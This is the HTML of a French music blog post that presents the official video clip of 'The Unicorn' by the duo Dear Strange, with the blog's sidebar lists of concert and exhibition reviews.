<a href='https://www.concertsexposbypat.com/'>CONCERTS EXPOS BY PAT</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Critiques culturelles</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='X' href='https://twitter.com/PatConcertexpo' title='X'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/concertsexposbypat/' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.concertsexposbypat.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/zzz-%20nombre%20de%20concerts?&max-results=7' itemprop='url'>Critiques de concerts</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/5%20derniers%20comptes%20rendus?&max-results=7' itemprop='url'>_Les 5 dernières</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/zzz-%20nombre%20de%20concerts?&max-results=7' itemprop='url'>_Toutes</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Expositions?&max-results=7' itemprop='url'>Critiques d'expositions</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/5%20derni%C3%A8res%20%28Les%29?&max-results=7' itemprop='url'>_Les 5 dernières</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Centre%20Pompidou?&max-results=7' itemprop='url'>_Centre Pompidou</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Expositions?&max-results=7' itemprop='url'>_Toutes</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/De%20passage?&max-results=7' itemprop='url'>Votre région</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/RIP?&max-results=7' itemprop='url'>Disparitions</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.concertsexposbypat.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>

         Unlabelled
      
<brc>/</brc>
<span>Dear Strange - the Unicorn - Official video clip</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Dear Strange - the Unicorn - Official video clip
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.concertsexposbypat.com/2015/09/dear-strange-unicorn-official-video-clip.html&title=Dear Strange - the Unicorn - Official video clip' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.concertsexposbypat.com/2015/09/dear-strange-unicorn-official-video-clip.html&title=Dear Strange - the Unicorn - Official video clip' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.concertsexposbypat.com/2015/09/dear-strange-unicorn-official-video-clip.html&title=Dear Strange - the Unicorn - Official video clip' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.concertsexposbypat.com/2015/09/dear-strange-unicorn-official-video-clip.html&media=https://i.ytimg.com/vi/TLxKwgYVGRk/hqdefault.jpg&description=Dear Strange - the Unicorn - Official video clip' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-4886337632961783297' itemprop='articleBody'>
<meta content='   Dear Strange est le nom du duo formé par l&#39;allemande Dorian E et le français Romain  Frequency. Dear Strange vient de sortir un premi...' name='twitter:description'/>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif; text-align: justify;">
</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif; text-align: justify;">
Dear Strange est le nom du duo formé par l'allemande Dorian E et le français Romain 
Frequency. Dear Strange vient de sortir un premier album intitulé "Lonely Heroes".</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif; text-align: justify;">
Voici la vidéo officielle du premier single, "The Unicorn", morceau dont je vous ai déjà parlé ici même il y a déjà 3 ans. L'ambiance du clip est très "Blade Runner".</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif; text-align: justify;">
Que du bonheur.<br />
</div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif; text-align: justify;">
<iframe allowfullscreen="" frameborder="0" height="236" src="https://www.youtube.com/embed/TLxKwgYVGRk?rel=0&amp;showinfo=0" width="420"></iframe></div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif; text-align: justify;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrXq9q3-il2ZKlsJsJTdbD1yfOm9v7TOvLnvuEjoB2NlCRiTSMPMnKqDPPaQ64X6HPHv44ANDijSdX1pu6DxfjzLJ84Fj8RGi2ZcQcFdnQMExPQlmLbPirNBkQ9W2W93x29c2Vjs778Djl/s1600/12011315_681228791978814_6078561630100256686_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrXq9q3-il2ZKlsJsJTdbD1yfOm9v7TOvLnvuEjoB2NlCRiTSMPMnKqDPPaQ64X6HPHv44ANDijSdX1pu6DxfjzLJ84Fj8RGi2ZcQcFdnQMExPQlmLbPirNBkQ9W2W93x29c2Vjs778Djl/s400/12011315_681228791978814_6078561630100256686_n.jpg" width="300" /></a></div>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif; text-align: justify;">
</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Dear Strange - the Unicorn - Official video clip</span>
<img alt='Dear Strange - the Unicorn - Official video clip' class='photo' src='https://i.ytimg.com/vi/TLxKwgYVGRk/default.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Concerts expos by Pat</span>
        on 
        <span class='dtreviewed'>
septembre 25, 2015
<span class='value-title' title='septembre 25, 2015'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.concertsexposbypat.com/2015/09/dear-strange-unicorn-official-video-clip.html&title=Dear Strange - the Unicorn - Official video clip' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.concertsexposbypat.com/2015/09/dear-strange-unicorn-official-video-clip.html&title=Dear Strange - the Unicorn - Official video clip' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.concertsexposbypat.com/2015/09/dear-strange-unicorn-official-video-clip.html&title=Dear Strange - the Unicorn - Official video clip' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.concertsexposbypat.com/2015/09/dear-strange-unicorn-official-video-clip.html&media=https://i.ytimg.com/vi/TLxKwgYVGRk/hqdefault.jpg&description=Dear Strange - the Unicorn - Official video clip' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.concertsexposbypat.com/2015/09/die-krupps-le-divan-du-monde-paris.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.concertsexposbypat.com/2015/09/fall-of-summer-festival-lac-de-torcy_19.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>Aucun commentaire</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2954960242264688965/4886337632961783297' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Enregistrer un commentaire</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://www.concertsexposbypat.com/feeds/4886337632961783297/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Bonjour, je m'appelle Pat</h2>
<div class='widget-content'>
<div><span><span>Je partage ici mes comptes-rendus de concerts et d'expositions (en région parisienne et parfois ailleurs).</span></span><span><br /></span></div><div><span>Bonne lecture.</span><br /></div><br /><div><span> </span></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Articles les plus consultés</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.concertsexposbypat.com/2025/12/balade-bilan-de-notre-sejour-au.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWJswmor3wygziNEtCAT8uA3OYIzQV2f58QK2qmdDuT2o1FWpQL_iHY7T3EIo2hMZBqqKSo0idWJMvZ9C-Ez2vcIOxlXCdIM6FN1oFEg8gxk35rjWvFRAFnoR2cJCcNP21QkOCsZBo8k4Y3h_D9Nh9v4N2fiad62xTHH32wO2p-58mrZdFk_3SWT7Zr3tO/w72-h72-p-k-no-nu/DSC05334.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.concertsexposbypat.com/2025/12/balade-bilan-de-notre-sejour-au.html'>[Balade] Bilan de notre séjour au Danemark et à Hambourg</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.concertsexposbypat.com/2025/12/expo-michelangelo-imperfect-statens.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFup5hKLP0yKLUSyh2BezUtTXylkn0MfPBR-lLJ_Iu1A4vo8xc0YThYEVxN1C8EJofykfAyWOLpnzA2d5JYPLP0diiscLc2DP2SKPX7JYmdhtBWCVypR3az7_S95oDn5KOtlTX_gUCJxgGotIKQdznY5AQz_rCe9PRJPNjFdOYbTjocV0A4GqdTLVxGLmT/w72-h72-p-k-no-nu/DSC05654.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.concertsexposbypat.com/2025/12/expo-michelangelo-imperfect-statens.html'>[Expo] Michelangelo Imperfect - Statens Museum for Kunst ou SMK - Musée national d&#8217;art - Copenhague - Danemark</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Chroniques concerts (sélection)</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Amanda%20Palmer'>Amanda Palmer</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Amenra'>Amenra</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bellrays%20%28The%29'>Bellrays (The)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Black%20Sabbath'>Black Sabbath</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Blue%20%C3%96yster%20Cult'>Blue Öyster Cult</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cattle%20Decapitation'>Cattle Decapitation</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Chappell%20Roan'>Chappell Roan</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cure%20%28The%29'>Cure (The)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/DVNE'>DVNE</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Deep%20Purple'>Deep Purple</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Eesah%20Yasuke'>Eesah Yasuke</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Empyrium'>Empyrium</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Higelin%20%28Jacques%29'>Higelin (Jacques)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Houle'>Houle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Iron%20Maiden'>Iron Maiden</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Jaoui%20%28Agn%C3%A8s%29'>Jaoui (Agnès)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Judas%20Priest'>Judas Priest</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Le%20Vasco'>Le Vasco</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Lux%20Incerta'>Lux Incerta</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Monolithe'>Monolithe</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Moriarty'>Moriarty</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mot%C3%B6rhead'>Motörhead</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/New%20Model%20Army'>New Model Army</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Night%20Verses'>Night Verses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Old%20Dead%20Tree%20%28The%29'>Old Dead Tree (The)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Orphaned%20Land'>Orphaned Land</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Paradise%20Lost'>Paradise Lost</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Primordial'>Primordial</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Rose%20Tattoo'>Rose Tattoo</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Saturnus'>Saturnus</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Saxon'>Saxon</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Sunday%20%281994%29'>Sunday (1994)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Swallow%20the%20Sun'>Swallow the Sun</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Thi%C3%A9faine%20%28Hubert-Felix%29'>Thiéfaine (Hubert-Felix)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Uli%20Jon%20Roth'>Uli Jon Roth</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Uriah%20Heep'>Uriah Heep</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Zaho%20de%20Sagazan'>Zaho de Sagazan</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Chroniques expos (sélection)</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/250%20ans%20d%27histoire%20de%20l%27art%20danois'>250 ans d&#39;histoire de l&#39;art danois</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Allemagne%20Ann%C3%A9es%201920'>Allemagne Années 1920</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Ando%20%28Tadao%29'>Ando (Tadao)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Art%20danois%20et%20nordique%20de%201750%20%C3%A0%201900'>Art danois et nordique de 1750 à 1900</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Au%20c%C5%93ur%20de%20la%20couleur%20-%20Chefs-d%E2%80%99%C5%93uvre%20de%20la%20porcelaine%20monochrome%20chinoise%20%288e%20-18e%20si%C3%A8cle%29'>Au cœur de la couleur - Chefs-d&#8217;œuvre de la porcelaine monochrome chinoise (8e -18e siècle)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bande%20dessin%C3%A9e%201964-2024'>Bande dessinée 1964-2024</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bilal%20%28Enki%29'>Bilal (Enki)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Blutch'>Blutch</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Brancusi'>Brancusi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Broad%20%28The%29'>Broad (The)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bus%20Fantastique%20%28Le%29'>Bus Fantastique (Le)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cabu'>Cabu</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Centre%20Pompidou'>Centre Pompidou</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cit%C3%A9%20de%20l%27architecture%20et%20du%20patrimoine%20%28la%29'>Cité de l&#39;architecture et du patrimoine (la)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Dal%C3%AD%20%28Salvador%29'>Dalí (Salvador)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Degas%20%28Edgar%29'>Degas (Edgar)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Den%20fantastiske%20bus'>Den fantastiske bus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Doig%20%28Peter%29'>Doig (Peter)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Domaine%20d%C3%A9partemental%20de%20la%20Vall%C3%A9e-aux-Loups'>Domaine départemental de la Vallée-aux-Loups</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Edelfelt%20%28Albert%29'>Edelfelt (Albert)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Espace%20Niemeyer'>Espace Niemeyer</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Fondation%20Henri%20Cartier-Bresson'>Fondation Henri Cartier-Bresson</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Fondation%20Louis%20Vuitton%20%28FLV%29'>Fondation Louis Vuitton (FLV)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gainsbourg%20%28Serge%29'>Gainsbourg (Serge)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Barbier'>Galerie Barbier</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Lelong%20%26%20Co'>Galerie Lelong &amp; Co</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Templon'>Galerie Templon</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Getty%20Center'>Getty Center</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Giger%20%28H.R.%29'>Giger (H.R.)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Goscinny%20%28Ren%C3%A9%29'>Goscinny (René)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gotlib%20%28Marcel%29'>Gotlib (Marcel)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gustave%20Caillebotte%3A%20Painting%20Men'>Gustave Caillebotte: Painting Men</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Hammer%20%28The%29'>Hammer (The)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Heinz%20Berggruen'>Heinz Berggruen</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Himmelspj%C3%A6t%20%26%20tankespring'>Himmelspjæt &amp; tankespring</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Hockney%20%28David%29'>Hockney (David)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Kunstmuseum%20Brandts'>Kunstmuseum Brandts</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Kupka%20%28Frantis%CC%8Cek%29'>Kupka (Frantis&#780;ek)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/L%27ange%20du%20bizarre%20-%20Le%20romantisme%20noir'>L&#39;ange du bizarre - Le romantisme noir</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/La%20mode%20en%20mouvement%20%232'>La mode en mouvement #2</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Louvre%20Couture%20Objets%20d%27art'>Louvre Couture Objets d&#39;art</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Luce%20%28Maximilien%29'>Luce (Maximilien)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Magritte%20%28Ren%C3%A9%29'>Magritte (René)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20Europ%C3%A9enne%20de%20la%20Photographie'>Maison Européenne de la Photographie</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20de%20Chateaubriand'>Maison de Chateaubriand</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20du%20Danemark%20%28La%29'>Maison du Danemark (La)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison-mus%C3%A9e%20Hans%20Christian%20Andersen'>Maison-musée Hans Christian Andersen</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Manet%20%28Edouard%29'>Manet (Edouard)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Matisse'>Matisse</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mexica.%20Des%20dons%20et%20des%20dieux%20au%20Templo%20Mayor'>Mexica. Des dons et des dieux au Templo Mayor</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mikha%C3%AFlov%20%28Boris%29'>Mikhaïlov (Boris)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Modigliani%20%28Amedeo%29'>Modigliani (Amedeo)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Modotti%20%28Tina%29'>Modotti (Tina)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Munch%20%28Edvard%29'>Munch (Edvard)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Musique%20dans%20les%20camps%20nazis%20%28la%29'>Musique dans les camps nazis (la)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20Guimet'>Musée Guimet</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20Picasso'>Musée Picasso</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20d%27Orsay'>Musée d&#39;Orsay</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mus%C3%A9e%20de%20Montmartre'>Musée de Montmartre</a>
<span dir='ltr'>(2)</span>
</li>
<li>
